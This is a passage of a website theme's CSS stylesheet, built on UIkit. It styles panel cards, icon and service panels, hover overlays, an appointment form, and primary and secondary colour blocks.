  border-radius: 3px 3px 0 0;
}
.tm-panel-card-box .tm-card-title {
  color: #0a0a0a;
}
.tm-panel-card-box .tm-panel-desc p {
  color: #7d827c;
}
.tm-panel-card-box .uk-icon-button {
  color: #ffffff;
}
.tm-panel-card-box:hover {
  background-color: #0a0a0a;
  color: #ffffff;
}
.tm-panel-card-box:hover .uk-panel-title,
.tm-panel-card-box:hover .tm-panel-desc p {
  color: #ffffff;
}
.tm-panel-card-box:hover .tm-card-title {
  color: #59b536;
}
.uk-grid.uk-text-center > div > .tm-panel-card .tm-card-content:before,
.uk-grid.uk-text-center > div > .tm-panel-card .tm-card-content:after {
  left: 50%;
  margin-left: -15px;
}
.uk-grid.uk-text-right > div > .tm-panel-card .tm-card-content:before,
.uk-grid.uk-text-right > div > .tm-panel-card .tm-card-content:after {
  right: 30px;
}
.uk-grid.uk-text-right > div > .tm-panel-card .tm-card-content:after {
  left: auto;
}
.tm-panel-icon {
  position: relative;
  box-sizing: border-box;
  display: inline-block;
  vertical-align: top;
  overflow: visible;
  padding: 60px 30px 95px;
  border-right: 1px solid #f3f3f3;
  border-bottom: 1px solid #f3f3f3;
  -webkit-transition: background 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  transition: background 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
.tm-panel-icon::before {
  content: '';
  position: absolute;
  display: inherit;
  left: 0;
  right: 0;
  top: 0;
  opacity: 0;
  height: 120px;
  background-color: rgba(0, 0, 0, 0);
  -webkit-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
  -webkit-clip-path: polygon(50% 85%, 0% 100%, 100% 100%);
  -moz-clip-path: polygon(50% 85%, 0% 100%, 100% 100%);
  clip-path: polygon(50% 85%, 0% 100%, 100% 100%);
}
.tm-panel-icon:after {
  content: '';
  position: absolute;
  width: 40px;
  height: 2px;
  background: #0a0a0a;
  bottom: 50px;
  left: 50%;
  margin-left: -20px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.tm-panel-icon .tm-icon path {
  fill: #59b536;
  transition: fill 0.2s ease-in-out;
}
.tm-panel-icon:hover {
  background-color: #59b536;
  border-color: #59b536;
}
.tm-panel-icon:hover:before {
  top: -120px;
  opacity: 1;
  background-color: #59b536;
}
.tm-panel-icon:hover:after {
  background: #ffffff;
  width: 170px;
  margin-left: -85px;
}
.tm-panel-icon:hover h1,
.tm-panel-icon:hover h2,
.tm-panel-icon:hover h3,
.tm-panel-icon:hover h4,
.tm-panel-icon:hover h5,
.tm-panel-icon:hover h6,
.tm-panel-icon:hover p {
  color: #ffffff;
  transition: color 0.2s ease-in-out;
}
.tm-panel-icon:hover .tm-icon path {
  fill: #ffffff;
  transition: fill 0.2s ease-in-out;
}
.tm-panel-icon .tm-italic {
  color: #0a0a0a;
  font-size: 20px;
  font-weight: 400;
  line-height: 30px;
}
.tm-panel-icon.tm-primary-light {
  border: 0;
  background-color: #f8fcf9;
  box-shadow: inset 1px -1px 0 #e6f6e9;
  padding: 60px 60px 90px;
}
.tm-panel-icon.tm-primary-light:before {
  display: none;
}
.tm-panel-icon.tm-primary-light:after {
  bottom: 60px;
}
.tm-panel-icon.tm-primary-light .tm-italic {
  color: #7d827c;
}
.tm-panel-icon.tm-primary-light:hover {
  background-color: #ffffff;
  box-shadow: 0 0 50px rgba(89, 181, 54, 0.15);
  color: #0a0a0a;
  z-index: 10;
}
.tm-panel-icon.tm-primary-light:hover:before {
  display: none;
}
.tm-panel-icon.tm-primary-light:hover:after {
  background: #00bff3;
  width: calc(100% - 30px*4);
  margin-left: 0;
}
.tm-panel-icon.tm-primary-light:hover h1,
.tm-panel-icon.tm-primary-light:hover h2,
.tm-panel-icon.tm-primary-light:hover h3,
.tm-panel-icon.tm-primary-light:hover h4,
.tm-panel-icon.tm-primary-light:hover h5,
.tm-panel-icon.tm-primary-light:hover h6 {
  color: #00bff3;
}
.tm-panel-icon.tm-primary-light:hover p {
  color: #0a0a0a;
}
.tm-panel-icon.tm-primary-light:hover p.tm-italic {
  color: #7d827c;
}
.tm-panel-icon.tm-primary-light:hover .tm-icon path {
  fill: #00bff3;
}
.uk-grid.uk-text-center .tm-panel-icon .tm-italic {
  padding: 0 30px;
}
.uk-grid.uk-text-left .tm-panel-icon:after {
  margin-left: 0;
  left: 60px;
}
.uk-grid > div:nth-of-type(even) .tm-primary-light {
  background-color: #eff9f1;
  box-shadow: inset 1px -1px 0 #dcf2e1;
}
.uk-grid > div:nth-of-type(even) .tm-primary-light:hover {
  background-color: #ffffff;
  box-shadow: 0 0 50px rgba(89, 181, 54, 0.15);
}
.uk-grid > div:nth-child(3n) > .tm-panel-icon {
  border-right: 0;
}
.tm-icon svg path {
  fill: #59b536;
}
.tm-panel-events {
  padding: 30px;
  border-left: 0;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.2s ease-in-out;
}
.tm-panel-events:hover {
  box-shadow: 0 30px 70px rgba(10, 10, 10, 0.15), -4px 0 0 #59b536;
}
.tm-panel-events .tm-block-text,
.tm-panel-events .tm-block-text:before {
  background-color: #59b536;
}
.tm-panel-events .tm-block-time {
  margin-right: 30px;
}
.tm-panel-events .tm-block-month {
  background-color: #e2e004;
}
.tm-panel-events .tm-italic {
  font-size: 18px;
}
.tm-panel-events .tm-italic > i {
  min-width: 25px;
  font-size: 18px;
  color: #7d827c;
}
.tm-panel-quotes {
  padding: 30px;
  border-left: 0;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.2s ease-in-out;
}
.tm-panel-quotes:hover {
  box-shadow: 0 30px 70px rgba(10, 10, 10, 0.15), -4px 0 0 #59b536;
}
.tm-panel-quotes .uk-panel-teaser {
  margin-top: -25%;
  margin-left: 0;
}
.tm-panel-quotes blockquote:before {
  content: '\201C';
  position: absolute;
  font-family: 'Droid Sans';
  font-size: 300px;
  line-height: 100px;
  color: rgba(10, 10, 10, 0.05);
  z-index: 0;
  right: 0;
  bottom: -30px;
}
.tm-panel-quotes blockquote > p {
  font-size: 18px;
  line-height: 31px;
  margin-bottom: 30px;
}
.tm-panel-quotes blockquote .jobtitle {
  font-family: 'Droid Sans';
  font-size: 18px;
  line-height: 28px;
  font-style: normal;
}
.tm-panel-quotes .tm-block-text,
.tm-panel-quotes .tm-block-text:before {
  background-color: #59b536;
}
.tm-panel-quotes .tm-block-time {
  margin-right: 30px;
}
.tm-panel-quotes .tm-block-month {
  background-color: #e2e004;
}
.tm-panel-quotes .tm-italic {
  font-size: 18px;
}
.tm-panel-quotes .tm-italic > i {
  min-width: 25px;
  font-size: 18px;
  color: #7d827c;
}
.tm-panel-project {
  overflow: hidden;
}
.tm-panel-project .uk-panel-title {
  padding-bottom: 0;
  margin-bottom: 0;
}
.tm-panel-project .uk-overlay-background {
  box-shadow: none;
  background: rgba(0, 0, 0, 0.75);
}
.tm-panel-project .tm-project-content {
  background: #ffffff;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  margin: -30px;
  padding: 20px;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.tm-panel-project .uk-button-link {
  opacity: 0;
  height: 0;
  bottom: 0;
  position: absolute;
}
.tm-panel-project .tm-svg-eye,
.tm-panel-project .tm-svg-link {
  display: inline-block;
  width: 30px;
  height: 18px;
  background-size: 30px 30px;
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.tm-panel-project .tm-svg-eye:hover path,
.tm-panel-project .tm-svg-link:hover path {
  fill: #59b536;
}
.tm-panel-project .tm-svg-link {
  margin-right: 10px;
}
.tm-panel-project .tm-svg-eye {
  margin-left: 10px;
}
.tm-panel-project.uk-panel-hover:hover {
  background-color: #ffffff;
}
.tm-panel-project.uk-panel-hover:hover .uk-panel-title {
  color: #59b536;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.tm-panel-project.uk-panel-hover:hover .uk-button-link {
  opacity: 1;
  height: auto;
  bottom: -35px;
  position: absolute;
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.tm-panel-project.uk-panel-hover:hover .tm-svg-eye,
.tm-panel-project.uk-panel-hover:hover .tm-svg-link {
  margin-top: -50px;
}
.tm-panel-project.uk-panel-hover:hover .tm-project-content {
  -webkit-transform: translateY(-50px);
  transform: translateY(-50px);
}
.tm-panel-slideset {
  overflow: hidden;
}
.tm-panel-slideset .uk-panel-title,
.tm-panel-slideset .uk-overlay-background,
.tm-panel-slideset .uk-overlay:after,
.tm-panel-slideset .tm-slideset-content {
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.tm-panel-slideset .uk-panel-title {
  padding-bottom: 0;
  margin-bottom: 0;
  font-size: 24px;
  font-weight: 100;
  position: relative;
  z-index: 1;
  color: #ffffff;
}
.tm-panel-slideset .uk-overlay-background {
  box-shadow: none;
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
}
.tm-panel-slideset .uk-overlay:after {
  content: '';
  position: absolute;
  opacity: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  left: 0;
  top: 0;
  z-index: 0;
}
.tm-panel-slideset .tm-slideset-content {
  background: #ffffff;
  margin: -30px;
  padding: 15px 30px 0;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.tm-panel-slideset .uk-button,
.tm-panel-slideset .cart-checkout-button > a,
.tm-panel-slideset .cart-update-button > input,
.tm-panel-slideset .cart-continue-shopping-button > input,
.tm-panel-slideset .sppb-btn-primary {
  opacity: 0;
  top: 80%;
  position: absolute;
  left: 30px;
}
.tm-panel-slideset.uk-panel-hover:hover {
  background-color: #ffffff;
}
.tm-panel-slideset.uk-panel-hover:hover .uk-overlay:after {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
  opacity: 1;
}
.tm-panel-slideset.uk-panel-hover:hover .uk-panel-title {
  color: #59b536;
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
  -webkit-transform: translateY(-40px);
  transform: translateY(-40px);
}
.tm-panel-slideset.uk-panel-hover:hover .uk-button,
.tm-panel-slideset.uk-panel-hover:hover .cart-checkout-button > a,
.tm-panel-slideset.uk-panel-hover:hover .cart-update-button > input,
.tm-panel-slideset.uk-panel-hover:hover .cart-continue-shopping-button > input,
.tm-panel-slideset.uk-panel-hover:hover .sppb-btn-primary {
  opacity: 1;
  position: absolute;
  top: 100%;
  -webkit-transition-delay: 0.35s;
  transition-delay: 0.35s;
}
.tm-panel-slideset.uk-panel-hover:hover .tm-slideset-content {
  -webkit-transform: translateY(-50px);
  transform: translateY(-50px);
}
.tm-panel-service {
  overflow: hidden;
  padding-bottom: 45px;
  -webkit-box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.1);
}
.tm-panel-service .tm-slideset-content .uk-panel-title {
  font-size: 24px;
  position: relative;
  background: #ffffff;
  margin: -80px 40px 0;
  padding: 30px 37.5px;
  -webkit-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
}
.tm-panel-service .uk-overlay img {
  border-radius: 3px 3px 0 0;
}
.tm-panel-service .uk-overlay-background {
  background-color: rgba(0, 0, 0, 0.7);
}
.tm-panel-service .uk-overlay-background h3 {
  transition: transform 0.2s ease-in-out;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}
.tm-panel-service .uk-overlay-background,
.tm-panel-service .tm-light-font,
.tm-panel-service .tm-slideset-content,
.tm-panel-service .tm-light-font:after {
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.tm-panel-service .tm-light-font {
  position: relative;
}
.tm-panel-service .tm-light-font:after {
  content: '';
  position: absolute;
  width: 40px;
  left: 0;
  right: 0;
  height: 2px;
  margin: 0 auto;
  background: #0a0a0a;
  bottom: -30px;
}
.tm-panel-service .tm-slideset-content {
  margin: -30px;
  padding: 15px 30px 0;
}
.tm-panel-service .uk-button,
.tm-panel-service .cart-checkout-button > a,
.tm-panel-service .cart-update-button > input,
.tm-panel-service .cart-continue-shopping-button > input,
.tm-panel-service .sppb-btn-primary {
  opacity: 0;
  top: 80%;
  position: absolute;
  left: 30px;
}
.tm-panel-service.uk-panel-hover:hover {
  background-color: #ffffff;
}
.tm-panel-service.uk-panel-hover:hover .tm-slideset-content .uk-panel-title {
  opacity: 0;
}
.tm-panel-service.uk-panel-hover:hover .uk-overlay-background h3 {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.tm-panel-service.uk-panel-hover:hover .tm-light-font {
  -webkit-transform: translateY(-30px);
  transform: translateY(-30px);
}
.tm-panel-service.uk-panel-hover:hover .tm-light-font:after {
  background-color: #59b536;
  width: 70%;
}
.tm-appointment-form {
  background: #95c713;
  box-shadow: 0 30px 70px rgba(10, 10, 10, 0.35);
}
.tm-appointment-form .uk-panel-teaser {
  padding: 20px 30px;
  background-color: #59b536;
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05), inset 0 -1px 0 rgba(255, 255, 255, 0.05);
}
.tm-appointment-form .uk-form {
  margin-top: 30px !important;
}
.tm-quote-form {
  padding: 45px;
}
.tm-panel-lightbox {
  overflow: hidden;
  padding-bottom: 45px;
}
.tm-panel-lightbox .tm-lightbox-content .uk-panel-title {
  font-size: 24px;
  padding: 0;
}
.tm-panel-lightbox .uk-overlay-background {
  background-color: rgba(0, 0, 0, 0.7);
}
.tm-panel-lightbox .uk-overlay-background .uk-panel-title {
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: transform 0.5s ease;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}
.tm-panel-lightbox .uk-overlay-background,
.tm-panel-lightbox .tm-light-font,
.tm-panel-lightbox .tm-lightbox-content,
.tm-panel-lightbox .tm-light-font:after {
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.tm-panel-lightbox .tm-light-font {
  position: relative;
}
.tm-panel-lightbox .tm-light-font:after {
  content: '';
  position: absolute;
  width: 40px;
  left: 0;
  right: 0;
  height: 2px;
  background: #0a0a0a;
  bottom: -30px;
}
.tm-panel-lightbox .tm-lightbox-content {
  margin: -30px;
  padding: 15px 30px 0;
}
.tm-panel-lightbox .uk-button,
.tm-panel-lightbox .cart-checkout-button > a,
.tm-panel-lightbox .cart-update-button > input,
.tm-panel-lightbox .cart-continue-shopping-button > input,
.tm-panel-lightbox .sppb-btn-primary {
  opacity: 0;
  top: 80%;
  position: absolute;
  left: 30px;
}
.tm-panel-lightbox.uk-panel-hover:hover {
  background-color: #ffffff;
}
.tm-panel-lightbox.uk-panel-hover:hover .uk-panel-title {
  color: #59b536;
}
.tm-panel-lightbox.uk-panel-hover:hover .tm-light-font:after {
  background-color: #59b536;
  width: 50%;
}
.tm-panel-service-alt {
  overflow: hidden;
  padding-bottom: 10px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.1);
}
.tm-panel-service-alt .uk-overlay img {
  border-radius: 3px 3px 0 0;
}
.tm-panel-service-alt .uk-overlay-background {
  z-index: 1;
  box-shadow: none;
  background: rgba(0, 0, 0, 0);
}
.tm-panel-service-alt .uk-overlay:after {
  content: '';
  position: absolute;
  opacity: 0.75;
  width: 100%;
  height: 100%;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  transition: all 0.2s ease-in-out;
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  left: 0;
  top: 0;
  z-index: 0;
}
.tm-panel-service-alt .tm-slideset-content {
  margin: -20px;
  padding: 30px 30px 0;
}
.tm-panel-service-alt .tm-slideset-content .uk-panel-title {
  font-size: 28px;
  margin: -80px 0 0;
  color: #ffffff;
  transition: color 0.2s ease-in-out;
}
.tm-panel-service-alt .tm-light-font {
  margin-bottom: 0;
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.tm-panel-service-alt.uk-panel-hover:hover {
  background-color: #0a0a0a;
}
.tm-panel-service-alt.uk-panel-hover:hover .uk-panel-title {
  color: #59b536;
  transition: color 0.2s ease-in-out;
}
.tm-panel-service-alt.uk-panel-hover:hover .tm-light-font {
  color: #ffffff !important;
}
.tm-panel-service-alt.uk-panel-hover:hover .uk-overlay:after {
  opacity: 1;
  transition: all 0.2s ease-in-out;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.tm-panel-service-alt.uk-panel-hover:hover .uk-overlay-background h3 {
  color: #59b536;
}
.uk-grid-margin + .uk-grid-margin .tm-space-hover {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}
.tm-space-hover:hover .uk-overlay-fade {
  opacity: 1;
}
.uk-grid.tm-offset-top-large .uk-panel-box.uk-border-rounded:not(.panel-focus) {
  padding: 20px 30px;
}
.uk-panel.uk-panel-box.panel-focus {
  z-index: 1;
  margin: -20px -5px;
  padding: 40px;
  box-shadow: 5px 5px 10px rgba(0, 0, 0, 0.05);
}
.uk-panel-box-muted {
  background-color: #f3f3f3;
}
.uk-panel-top-bottom-space {
  padding-top: 15px;
  padding-bottom: 15px;
}
@media (max-width: 959px) {
  .uk-grid > div:nth-child(2n) > .tm-panel-icon {
    border-right: 0;
  }
  .uk-grid > div:nth-child(3n) > .tm-panel-icon {
    border-right: 1px solid #f3f3f3;
  }
}
@media (max-width: 959px) {
  .uk-grid > div:nth-child(1n) > .tm-panel-icon {
    border-right: 0;
  }
}
/* ========================================================================
   Component: Block
 ========================================================================== */
.uk-block {
  position: relative;
  box-sizing: border-box;
  padding-top: 30px;
  padding-bottom: 0px !important;
}
.uk-block.uk-block-small {
  padding: 20px 0;
}
.uk-block.uk-block-medium {
  padding: 40px 0;
}
.uk-block.uk-block-large {
  padding: 60px 0;
}
/* Phone landscape and bigger */
@media (min-width: 960px) {
  .uk-block {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
/*
 * Micro clearfix to make blocks more robust
 */
.uk-block:before,
.uk-block:after {
  content: "";
  display: table;
}
.uk-block:after {
  clear: both;
}
/*
 * Remove margin from the last-child
 */
.uk-block > :last-child {
  margin-bottom: 0;
}
/* Padding Modifier
 ========================================================================== */
/*
 * Large padding
 */
.uk-block-large {
  padding-top: 30px;
  padding-bottom: 30px;
}
/* Tablets and bigger */
@media (min-width: 960px) {
  .uk-block-large {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-block-large {
    padding-top: 120px;
    padding-bottom: 120px;
  }
}
/* Color Modifier
 ========================================================================== */
/*
 * Default
 */
.uk-block-default {
  background: #383737 !important;
}
/*
 * Muted
 */
.uk-block-muted {
  background: #ffffff;
}
/*
 * Primary
 */
.uk-block-primary {
  background: #59b536;
  color: #ffffff;
}
.uk-block-primary a:not([class*="uk"]),
.uk-block-primary .uk-link {
  color: #0c1807;
}
.uk-block-primary a:not([class*="uk"]):hover,
.uk-block-primary .uk-link:hover {
  color: #32661f;
  text-decoration: none;
}
.uk-block-primary .uk-panel-title {
  color: #ffffff;
}
.uk-block-primary .uk-subnav > * > * {
  color: #ffffff;
}
.uk-block-primary .uk-subnav > * > *:hover {
  color: #ffffff;
}
.uk-block-primary .tm-italic {
  color: #ffffff;
}
.uk-block-primary .uk-grid-divider > [class*='uk-width-1-']:not(.uk-width-1-1):nth-child(n+2),
.uk-block-primary .uk-grid-divider > [class*='uk-width-2-']:nth-child(n+2),
.uk-block-primary .uk-grid-divider > [class*='uk-width-3-']:nth-child(n+2),
.uk-block-primary .uk-grid-divider > [class*='uk-width-4-']:nth-child(n+2),
.uk-block-primary .uk-grid-divider > [class*='uk-width-5-']:nth-child(n+2),
.uk-block-primary .uk-grid-divider > [class*='uk-width-6-']:nth-child(n+2),
.uk-block-primary .uk-grid-divider > [class*='uk-width-7-']:nth-child(n+2),
.uk-block-primary .uk-grid-divider > [class*='uk-width-8-']:nth-child(n+2),
.uk-block-primary .uk-grid-divider > [class*='uk-width-9-']:nth-child(n+2) {
  border-left-color: #529c35;
}
@media (min-width: 960px) {
  .uk-block-primary .uk-grid-divider > [class*='uk-width-medium-']:not(.uk-width-medium-1-1):nth-child(n+2) {
    border-left-color: #529c35;
  }
}
@media (min-width: 960px) {
  .uk-block-primary .uk-grid-divider > [class*='uk-width-large-']:not(.uk-width-large-1-1):nth-child(n+2) {
    border-left-color: #529c35;
  }
}
.uk-block-primary .uk-grid-divider:empty {
  border-top-color: #529c35;
}
.uk-block-primary .uk-panel-box-primary,
.uk-block-primary .uk-panel-box-primary-2,
.uk-block-primary .uk-panel-box-primary-3,
.uk-block-primary .uk-panel-box-primary-4 {
  border-color: #529c35;
  background-color: #56ab36;
}
.uk-block-primary .uk-panel-teaser {
  background: #57b135;
}
.uk-block-primary .uk-panel-header .uk-panel-title::after {
  border-bottom-color: #ffffff;
}
.uk-block-primary h1,
.uk-block-primary h2,
.uk-block-primary h3,
.uk-block-primary h4,
.uk-block-primary h5,
.uk-block-primary h6 {
  color: #ffffff;
}
.uk-block-primary .uk-form :-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.5) !important;
}
.uk-block-primary .uk-form ::-moz-placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.uk-block-primary .uk-form ::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.uk-block-primary .uk-form select,
.uk-block-primary .uk-form textarea,
.uk-block-primary .uk-form input:not([type]),
.uk-block-primary .uk-form input[type="text"],
.uk-block-primary .uk-form input[type="password"],
.uk-block-primary .uk-form input[type="email"] {
  color: rgba(255, 255, 255, 0.8);
  box-shadow: inset 0 2px 5px rgba(0, 0, 0, 0.04);
  background-color: rgba(0, 0, 0, 0.05);
  /* Focus state */
}
.uk-block-primary .uk-form select:focus,
.uk-block-primary .uk-form textarea:focus,
.uk-block-primary .uk-form input:not([type]):focus,
.uk-block-primary .uk-form input[type="text"]:focus,
.uk-block-primary .uk-form input[type="password"]:focus,
.uk-block-primary .uk-form input[type="email"]:focus {
  border-color: rgba(255, 255, 255, 0.4);
  color: rgba(255, 255, 255, 0.8);
  background-color: rgba(0, 0, 0, 0);
}
.uk-block-primary .uk-nav-side > li > a {
  border-top: rgba(255, 255, 255, 0.1);
}
.uk-block-primary ::-moz-selection {
  background: rgba(10, 10, 10, 0.75);
  color: #ffffff;
  text-shadow: none;
}
.uk-block-primary ::selection {
  background: rgba(10, 10, 10, 0.75);
  color: #ffffff;
  text-shadow: none;
}
.uk-block-primary .tm-block-left {
  background-color: #468e2a;
}
.uk-block-primary .uk-button.uk-button-line,
.uk-block-primary .cart-checkout-button > a.uk-button-line,
.uk-block-primary .cart-update-button > input.uk-button-line,
.uk-block-primary .cart-continue-shopping-button > input.uk-button-line,
.uk-block-primary .sppb-btn-primary.uk-button-line {
  color: #ffffff;
  box-shadow: inset 0 0 0 2px #ffffff;
}
.uk-block-primary .uk-button.uk-button-line:hover,
.uk-block-primary .cart-checkout-button > a.uk-button-line:hover,
.uk-block-primary .cart-update-button > input.uk-button-line:hover,
.uk-block-primary .cart-continue-shopping-button > input.uk-button-line:hover,
.uk-block-primary .sppb-btn-primary.uk-button-line:hover {
  box-shadow: inset 0 0 0 2px #32661f;
}
.uk-block-primary .uk-button.uk-button-link,
.uk-block-primary .cart-checkout-button > a.uk-button-link,
.uk-block-primary .cart-update-button > input.uk-button-link,
.uk-block-primary .cart-continue-shopping-button > input.uk-button-link,
.uk-block-primary .sppb-btn-primary.uk-button-link {
  color: #ffffff;
}
.uk-block-primary .uk-button.uk-button-link:after,
.uk-block-primary .uk-button.uk-button-link:hover:after,
.uk-block-primary .uk-button.uk-button-link:focus:after,
.uk-block-primary .uk-button.uk-button-link:active:after,
.uk-block-primary .uk-button.uk-button-link.uk-active:after,
.uk-block-primary .uk-button.uk-button-link:disabled:after,
.uk-block-primary .cart-checkout-button > a.uk-button-link:after,
.uk-block-primary .cart-checkout-button > a.uk-button-link:hover:after,
.uk-block-primary .cart-checkout-button > a.uk-button-link:focus:after,
.uk-block-primary .cart-checkout-button > a.uk-button-link:active:after,
.uk-block-primary .cart-checkout-button > a.uk-button-link.uk-active:after,
.uk-block-primary .cart-checkout-button > a.uk-button-link:disabled:after,
.uk-block-primary .cart-update-button > input.uk-button-link:after,
.uk-block-primary .cart-update-button > input.uk-button-link:hover:after,
.uk-block-primary .cart-update-button > input.uk-button-link:focus:after,
.uk-block-primary .cart-update-button > input.uk-button-link:active:after,
.uk-block-primary .cart-update-button > input.uk-button-link.uk-active:after,
.uk-block-primary .cart-update-button > input.uk-button-link:disabled:after,
.uk-block-primary .cart-continue-shopping-button > input.uk-button-link:after,
.uk-block-primary .cart-continue-shopping-button > input.uk-button-link:hover:after,
.uk-block-primary .cart-continue-shopping-button > input.uk-button-link:focus:after,
.uk-block-primary .cart-continue-shopping-button > input.uk-button-link:active:after,
.uk-block-primary .cart-continue-shopping-button > input.uk-button-link.uk-active:after,
.uk-block-primary .cart-continue-shopping-button > input.uk-button-link:disabled:after,
.uk-block-primary .sppb-btn-primary.uk-button-link:after,
.uk-block-primary .sppb-btn-primary.uk-button-link:hover:after,
.uk-block-primary .sppb-btn-primary.uk-button-link:focus:after,
.uk-block-primary .sppb-btn-primary.uk-button-link:active:after,
.uk-block-primary .sppb-btn-primary.uk-button-link.uk-active:after,
.uk-block-primary .sppb-btn-primary.uk-button-link:disabled:after {
  background-color: #ffffff;
}
.uk-block-primary .uk-button.uk-button-link:focus,
.uk-block-primary .uk-button.uk-button-link:hover,
.uk-block-primary .cart-checkout-button > a.uk-button-link:focus,
.uk-block-primary .cart-checkout-button > a.uk-button-link:hover,
.uk-block-primary .cart-update-button > input.uk-button-link:focus,
.uk-block-primary .cart-update-button > input.uk-button-link:hover,
.uk-block-primary .cart-continue-shopping-button > input.uk-button-link:focus,
.uk-block-primary .cart-continue-shopping-button > input.uk-button-link:hover,
.uk-block-primary .sppb-btn-primary.uk-button-link:focus,
.uk-block-primary .sppb-btn-primary.uk-button-link:hover {
  color: #ffffff;
}
.uk-block-primary .tm-slideset-recover .uk-subnav li.uk-active::after {
  background: #59b536;
}
/*
 * Secondary
 */
.uk-block-secondary {
  background: #0a0a0a;
  color: #ffffff;
}
.uk-block-secondary a:not([class*="uk"]),
.uk-block-secondary .uk-link {
  color: #59b536;
}
.uk-block-secondary a:not([class*="uk"]):hover,
.uk-block-secondary .uk-link:hover {
  color: #3fc752;
  text-decoration: none;
}
.uk-block-secondary .uk-panel-title {
  color: #ffffff;
}
.uk-block-secondary.tm-darker {
  background-color: #020202;
}
.uk-block-secondary.tm-lighter {
  background-color: #5dc536;
}
.uk-block-secondary .tm-italic {
  color: #d8e0d7;
}
.uk-block-secondary em {
  color: #ffffff;
}
.uk-block-secondary .uk-panel-header .uk-panel-title::after {
  border-bottom-color: #ffffff;
}
.uk-block-secondary h1,
.uk-block-secondary h2,
.uk-block-secondary h3,
.uk-block-secondary h4,
.uk-block-secondary h5,
.uk-block-secondary h6 {
  color: #ffffff;
}
.uk-block-secondary hr {
  border-top-color: #1e1e1e;
}
.uk-block-secondary .uk-form :-ms-input-placeholder {
  color: #7d827c;
}
.uk-block-secondary .uk-form ::-moz-placeholder {
  color: #7d827c;
}
.uk-block-secondary .uk-form ::-webkit-input-placeholder {
  color: #7d827c;
}
.uk-block-secondary .uk-form select,
.uk-block-secondary .uk-form textarea,
.uk-block-secondary .uk-form input:not([type]),
.uk-block-secondary .uk-form input[type="text"],
.uk-block-secondary .uk-form input[type="password"],
.uk-block-secondary .uk-form input[type="email"] {
  color: rgba(255, 255, 255, 0.8);
  background-color: #131313;
  /* Focus state */
}
.uk-block-secondary .uk-form select:focus,
.uk-block-secondary .uk-form textarea:focus,
.uk-block-secondary .uk-form input:not([type]):focus,
.uk-block-secondary .uk-form input[type="text"]:focus,
.uk-block-secondary .uk-form input[type="password"]:focus,
.uk-block-secondary .uk-form input[type="email"]:focus {
  color: rgba(255, 255, 255, 0.8);
  background-color: #2d2d2d;
  border-color: rgba(0, 0, 0, 0);
}
.uk-block-secondary .uk-nav-side > li > a {
  border-top: rgba(255, 255, 255, 0.1);
}
.uk-block-secondary .uk-badge {
  border-color: #242424 !important;
  background-color: #242424 !important;
  color: #59b536 !important;
}
.uk-block-secondary .uk-grid-divider > [class*='uk-width-1-']:not(.uk-width-1-1):nth-child(n+2),
.uk-block-secondary .uk-grid-divider > [class*='uk-width-2-']:nth-child(n+2),
.uk-block-secondary .uk-grid-divider > [class*='uk-width-3-']:nth-child(n+2),
.uk-block-secondary .uk-grid-divider > [class*='uk-width-4-']:nth-child(n+2),
